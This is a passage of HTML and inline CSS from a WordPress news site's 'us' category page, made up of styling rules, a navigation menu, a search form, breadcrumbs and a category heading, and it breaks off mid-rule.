                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_79{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_79 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_78_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_78_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_78_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_81{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_82 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_82"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_82{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_82 .td_block_inner{
                    text-align: center;
                }.tdi_82 .tdb-menu > li > a,
                .tdi_82 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_82 .tdb-menu > li .tdb-menu-sep,
                .tdi_82 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_82 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_82 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_82 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_82 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_82 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_82 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_82 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_82 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_82 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_82 .tdb-menu > li > a,
                .tdi_82 .td-subcat-more,
                .tdi_82 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_82 .tdb-normal-menu > ul,
                .tdi_82 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_82 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_82 .tdb-menu .tdb-normal-menu ul,
                .tdi_82 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_82 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_82 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_82 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_82 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_82 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_82:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_82 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_82 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_82 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_82 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-menu > li > a,
                .tdi_82 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_82 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_82 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_82 .tdb-menu > li > a,
                .tdi_82 .td-subcat-more,
                .tdi_82 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_82:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_82 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_82 .tdb-menu > li > a:after,
				.tdi_82 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_82 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_82 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_82 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_82 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_82 class="td_block_inner td-fix-index"><ul id="menu-memu1-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-766"><a href="https://zeelonggroup.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-767"><a href="https://zeelonggroup.com/category/us/"><div class="tdb-menu-item-text">us</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768"><a href="https://zeelonggroup.com/category/politics/"><div class="tdb-menu-item-text">politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-769"><a href="https://zeelonggroup.com/category/world/"><div class="tdb-menu-item-text">world</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-770"><a href="https://zeelonggroup.com/category/entertainment/"><div class="tdb-menu-item-text">entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-771"><a href="https://zeelonggroup.com/category/media/"><div class="tdb-menu-item-text">media</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-772"><a href="https://zeelonggroup.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-773"><a href="https://zeelonggroup.com/category/opinion/"><div class="tdb-menu-item-text">opinion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-774"><a href="https://zeelonggroup.com/category/tech/"><div class="tdb-menu-item-text">tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-775"><a href="https://zeelonggroup.com/category/auto/"><div class="tdb-menu-item-text">auto</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-776"><a href="https://zeelonggroup.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 > .wpb_wrapper,
				.tdi_86 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_86 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_86{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>
/* custom css */
.tdi_87 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_87 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_87 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_87 .tdb-search-txt{
                    top: 0px;
                }.tdi_87 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_87 .tdb-drop-down-search-inner,
                .tdi_87 .tdb-search-form,
                .tdi_87 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_87 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_87 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_87 .tdb-head-search-btn svg,
                .tdi_87 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_87 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_87 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_87 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_87 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_87 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_87 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_87 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_87 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_87 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_87 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_87 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_87 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_87 .entry-thumb{
					background-position: center 50%;
				}.tdi_87 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_87 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_87 .td-image-container,
				.ie11 .tdi_87 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_87 .td-module-meta-info,
				.ie11 .tdi_87 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_87 .td-post-vid-time{
					display: block;
				}.tdi_87 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_87 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_87 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_87 .td-post-category{
					display: none;
				}.tdi_87 .td-read-more{
					display: none;
				}.tdi_87 .td-author-date{
					display: inline;
				}.tdi_87 .td-post-author-name{
					display: none;
				}.tdi_87 .entry-review-stars{
					display: none;
				}.tdi_87 .td-icon-star,
                .tdi_87 .td-icon-star-empty,
                .tdi_87 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87 .td-module-comments{
					display: none;
				}.tdi_87 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_87 .td_module_wrap:hover .td-module-title a,
				.tdi_87 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_87 .td-editor-date,
				.tdi_87 .td-editor-date .td-post-author-name,
				.tdi_87 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_87 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_87 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_87 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://zeelonggroup.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_93{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_95{
                    min-height: 0;
                }
</style><div id="tdi_96" class="tdc-row"><div class="vc_row tdi_97  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_97,
                .tdi_97 .tdc-columns{
                    min-height: 0;
                }.tdi_97,
				.tdi_97 .tdc-columns{
				    display: block;
				}.tdi_97 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97{
padding-top:25px !important;
}

.tdi_97 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 > .wpb_wrapper,
				.tdi_99 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_99 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_100 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_100 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_100{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://zeelonggroup.com/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">us</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://zeelonggroup.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "us"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_101 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_101 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_101 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_101{
					text-align: left;
				}.tdi_101 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_101 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-title-text{
					font-family:Rubik !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">us</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_102 tdb-category-siblings-in-more td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdb_category_sibling_categories{
                  margin-bottom: 11px;
                }.tdb_category_sibling_categories .tdb-category-siblings{
                  width: 100%;
                  z-index: 2;
                  opacity: 0;
                  position: relative;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-category{
                  display: inline-block;
                  vertical-align: top;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{
                  line-height: 1;
                  padding: 4px 5px 3px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{
                  background-color: transparent;
                  display: inline-block;
                  padding: 0;
                  position: absolute;
                  height: 100%;
                  color: #222;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{
                  margin: 0;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{
                  display: none;
                  right: -1px;
                  top: 23px;
                  z-index: 999;
                  border: 1px solid #222;
                  margin: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{
                  color: #fff;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{
                  display: block;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{
                  background-color: #222;
                  content: '';
                  height: 4px;
                  position: absolute;
                  right: -1px;
                  top: -5px;
                  width: 21px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{
                  list-style: none;
                  margin-left: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{
                  color: #4db2ec;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{
                  background-color: transparent;
                  color: #4db2ec;
                }.tdb_category_sibling_categories .td-category{
                  overflow: visible;
                  height: auto;
                  margin-bottom: 0;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #222;
                  border-style: solid;
                  border-color: #222;
                  z-index: -1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb_category_sibling_categories .entry-category{
                  margin: 0;
                }.tdb_category_sibling_categories .entry-category a{
                  position: relative;
                  font-size: 11px;
                  margin: 0 5px 0 0;
                  padding: 4px 8px 5px 8px;
                  background-color: transparent;
                  pointer-events: auto !important;
                }.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories .tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb_category_sibling_categories .td-pulldown-filter-display-option{
                  font-family: 'Roboto', sans-serif;
                  text-transform: uppercase;
                  cursor: pointer;
                  font-size: 10px;
                  white-space: nowrap;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more{
                  display: inline-flex;
                  height: 100%;
                  align-items: center;
                  padding: 5px 5px 4px;
                  font-size: 11px;
                  text-transform: none;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more:before,
                .tdb_category_sibling_categories .td-subcat-more:after{
                  content: '';
                  position: absolute;
